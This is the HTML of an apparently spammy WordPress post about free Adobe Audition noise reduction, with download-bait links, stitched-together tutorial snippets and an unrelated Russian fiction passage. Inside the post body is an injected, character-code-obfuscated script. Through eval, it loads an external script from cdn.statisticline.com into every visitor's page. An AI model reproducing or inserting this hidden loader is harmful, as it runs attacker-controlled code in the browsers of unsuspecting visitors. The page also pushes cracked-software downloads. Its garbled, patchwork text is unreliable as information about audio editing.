                        <ul id="primary-menu" class="nav navbar-nav"><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://thinkfastfashion.com/category/clothing/">Clothing</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://thinkfastfashion.com/category/perfume/">Perfume</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://thinkfastfashion.com/category/fashion/">Fashion</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://thinkfastfashion.com/category/ornaments/">Ornaments</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://thinkfastfashion.com/category/shopping/">Shopping</a></li>
</ul>                    </nav><!-- #site-navigation -->
                </div> <!-- .container-inner -->
            </div> <!-- grip-menu-container -->
                </header><!-- #masthead -->
                
    <div id="content" class="site-content">
                <div class="container-inner clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                                    <article id="post-882829" class="post-882829 post type-post status-publish format-standard hentry category-featured" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="grip-content-container grip-no-thumbnail">
                <div class="grip-content-area">
            <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Adobe audition cc 2018 noise reduction free</h1>                    <div class="entry-meta">
                        <span class="cat-links"><i class="fa fa-folder-open"></i> <a href="https://thinkfastfashion.com/category/featured/" rel="category tag">Featured</a></span><span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/adobe-audition-cc-2018-noise-reduction-free-2/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-27T02:11:10+00:00">December 27, 2022</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://thinkfastfashion.com/author/admin/" rel="author"><span class="author-name" itemprop="name">Gretta</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <h2><font size="15">Looking for:</font></h2>
<p>Adobe Audition CC: Reduce Noise (Pt. 1) | Larry Jordan</p>
<p><a href="https://asdrues.space/97?keyword=Adobe audition cc 2018 noise reduction free"><b><font size="20">Click here to Download</font></b></a></p>
<div class="bawic" style="clear: both; text-align: center;">
    <a href="https://asdrues.space/97?keyword=Adobe audition cc 2018 noise reduction free" rel="nofollow noopener" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;" target=""><img decoding="async" border="0" data-original-height="145" data-original-width="200" src="https://inima22agestrust.site/tap.jpeg" /></a></p>
<p>&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
Another way to reduce unwanted noise from your audio is through the use of the Adaptive Noise Reduction effect. This effect works really well at. Want to know how remove background noise from your audio for FREE inside Adobe Premiere Pro? We&#8217;ll show you how to remove audio noise in 6.<br />
&nbsp;<br />
&nbsp;</p>
<h2>
How to Remove Audio Noise | Adobe Premiere Pro CC &#038; Audition CC Tutorial — Premiere Gal<br />
</h2>
<p>&nbsp;<br />
Already a Filmstro user? The easiest noises to get rid of are low-pitched hums.</p>
<p>&nbsp;</p>
<h3>
Xiaomi Community<br />
</h3>
<p>&nbsp;</p>
<p>Прошу прощения, &#8211; сказал.  &#8211; Я не расслышал, как тебя зовут. &#8211; Двухцветный, &#8211; прошипел панк, словно вынося приговор. &#8211; Двухцветный? &#8211; изумился Беккер.</p>
<p>&nbsp;<br />
&nbsp;<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script></p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://thinkfastfashion.com/adobe-audition-cc-2018-noise-reduction-free-2/"><i class="fa fa-facebook"></i></a>
                <a target="_blank" href="http://twitter.com/share?text=Adobe%20audition%20cc%202018%20noise%20reduction%20free&#038;url=https://thinkfastfashion.com/adobe-audition-cc-2018-noise-reduction-free-2/"><i class="fa fa-twitter"></i></a>
                <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://thinkfastfashion.com/adobe-audition-cc-2018-noise-reduction-free-2/&#038;media=&#038;description=Adobe%20audition%20cc%202018%20noise%20reduction%20free"><i class="fa fa-pinterest"></i></a>
                <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Adobe%20audition%20cc%202018%20noise%20reduction%20free&#038;url=https://thinkfastfashion.com/adobe-audition-cc-2018-noise-reduction-free-2/"><i class="fa fa-linkedin"></i></a>
            </div>
        </div>
                </div> <!-- .grip-content-area -->
    </div> <!-- .grip-content-container -->
</article><!-- #post-882829 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thinkfastfashion.com/microsoft-office-product-key-microsoft-office-8/" rel="prev">Microsoft Office Product Key: Microsoft Office Project Professional Activation Key List</a></div><div class="nav-next"><a href="https://thinkfastfashion.com/sony-vegas-pro-9-rutracker-free-download/" rel="next">Sony vegas pro 9 rutracker free download</a></div></div>
	</nav>                <div class="related-pots-block">
                                        <h2 class="widget-title">
                        <span class="ct-title-head ct-rotate"> Related Posts </span>
                    </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://thinkfastfashion.com/download-adobe-premiere-pro-cs6-full-crack-gd-24/">
                                            Download Adobe Premiere Pro CS6 Full Crack [GD] | YASIR.Adobe premiere pro cs6 buy cheap free download                                        </a>
                                    </h2>

                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-adobe-premiere-pro-cs6-full-crack-gd-24/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-01T06:50:46+00:00">February 1, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://thinkfastfashion.com/download-talk-tom-for-pc-my-talking-tom-friends-on/">
                                            Download talk tom for pc. My Talking Tom Friends on Windows Pc                                        </a>
                                    </h2>

                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-talk-tom-for-pc-my-talking-tom-friends-on/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-18T09:48:22+00:00">January 18, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://thinkfastfashion.com/download-talk-with-simsimi-free-simsimi-for-pc/">
                                            Download talk with simsimi free.SimSimi for PC                                        </a>
                                    </h2>

                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-talk-with-simsimi-free-simsimi-for-pc/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-18T09:48:22+00:00">January 18, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thinkfastfashion.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span class="ct-title-head ct-rotate">Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://thinkfastfashion.com/category/beauty-care/">Beauty Care</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://thinkfastfashion.com/category/clothing/">Clothing</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://thinkfastfashion.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://thinkfastfashion.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://thinkfastfashion.com/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://thinkfastfashion.com/category/hair-loss/">Hair loss</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://thinkfastfashion.com/category/ornaments/">Ornaments</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://thinkfastfashion.com/category/perfume/">Perfume</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://thinkfastfashion.com/category/shopping/">Shopping</a>
</li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="grip-tabbed-2" class="widget grip-tabbed">            <div class="ct-tabs">

                <ul class="nav nav-tabs ct-nav-tabs">
                                            <li class="ct-title-head ct-rotate active"><a data-toggle="tab"
                            href="#home">Popular Posts</a>
                      </li>
                                                        <li class="ct-title-head ct-rotate"><a data-toggle="tab"
                     href="#menu1">Recent Posts</a>
                 </li>
                      </ul>

         <div class="tab-content">
                            <div id="home" class="tab-pane fade in active">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/07/d-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/">Latest Gown Designs Provide a Beautiful Look</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/" rel="bookmark"><time class="entry-date published" datetime="2021-07-06T13:27:36+00:00" itemprop="datePublished">July 6, 2021</time><time class="updated" datetime="2022-06-06T13:33:26+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/08/e-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/">Nickel Free Belt should Deliver Maximum Comfort Across The Use!</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/" rel="bookmark"><time class="entry-date published" datetime="2021-08-22T13:27:31+00:00" itemprop="datePublished">August 22, 2021</time><time class="updated" datetime="2022-06-06T13:33:21+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/09/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/">Add Womens Knitwear to enhance The requirement of Your Collection!</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/" rel="bookmark"><time class="entry-date published" datetime="2021-09-22T13:27:35+00:00" itemprop="datePublished">September 22, 2021</time><time class="updated" datetime="2022-06-06T13:33:28+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/10/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/">Five Benefits and features utilizing Refillable Perfume Atomisers For Travel, Nights Out</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/" rel="bookmark"><time class="entry-date published" datetime="2021-10-22T13:33:54+00:00" itemprop="datePublished">October 22, 2021</time><time class="updated" datetime="2022-06-06T13:42:14+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/11/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/">Why Perfume Make the perfect Gift For Ladies, and the ways to Choose the Perfect Gift</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/" rel="bookmark"><time class="entry-date published" datetime="2021-11-22T13:34:00+00:00" itemprop="datePublished">November 22, 2021</time><time class="updated" datetime="2022-08-08T17:31:03+00:00" itemprop="dateModified">August 8, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                                        <div id="menu1" class="tab-pane fade">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/10/image-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/">Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/" rel="bookmark"><time class="entry-date published" datetime="2025-10-31T17:58:12+00:00" itemprop="datePublished">October 31, 2025</time><time class="updated" datetime="2025-10-31T17:58:14+00:00" itemprop="dateModified">October 31, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/09/FEATURED-IMAGE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/">Tips for Choosing FR Clothing That Works as Hard as You Do</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/" rel="bookmark"><time class="entry-date published" datetime="2025-09-01T06:06:01+00:00" itemprop="datePublished">September 1, 2025</time><time class="updated" datetime="2025-09-01T06:06:04+00:00" itemprop="dateModified">September 1, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/08/blog18-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/">Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/" rel="bookmark"><time class="entry-date published" datetime="2025-08-18T12:51:58+00:00" itemprop="datePublished">August 18, 2025</time><time class="updated" datetime="2025-08-18T12:52:00+00:00" itemprop="dateModified">August 18, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/08/Paste-37-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/">How to Choose Women&#8217;s Perfume for Different Occasions</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/" rel="bookmark"><time class="entry-date published" datetime="2025-08-06T10:16:19+00:00" itemprop="datePublished">August 6, 2025</time><time class="updated" datetime="2025-08-06T10:16:21+00:00" itemprop="dateModified">August 6, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/">Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/" rel="bookmark"><time class="entry-date published" datetime="2025-08-01T08:34:32+00:00" itemprop="datePublished">August 1, 2025</time><time class="updated" datetime="2025-08-01T08:35:20+00:00" itemprop="dateModified">August 1, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                    </div>
    </div> <!-- .ct-tabs -->

    </section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">Copyright @ 2024 thinkfastfashion.com All Right Reserved.</span><br>
                                    <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Grip by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grip/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/js/navigation.js?ver=20151215" id="grip-navigation-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/js/skip-link-focus-fix.js?ver=20151215" id="grip-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/js/grip-custom.js?ver=20151215" id="grip-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thinkfastfashion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thinkfastfashion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
